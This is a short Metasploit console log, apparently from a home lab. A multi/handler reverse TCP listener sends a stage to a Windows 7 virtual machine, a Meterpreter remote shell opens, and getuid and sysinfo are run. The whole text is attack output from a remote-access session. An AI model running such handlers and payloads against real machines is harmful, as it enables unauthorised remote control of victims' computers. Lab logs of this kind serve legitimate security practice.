 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.128:1234
[*] Sending stage (175686 bytes) to 192.168.31.141
[*] Meterpreter session 1 opened (192.168.31.128:1234 -> 192.168.31.141:49223
) at 2023-04-24 17:13:44 +0200
meterpreter > getuid
Server username: WIN7-VM\Win7
meterpreter > sysinfo
Computer        : WIN7-VM
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >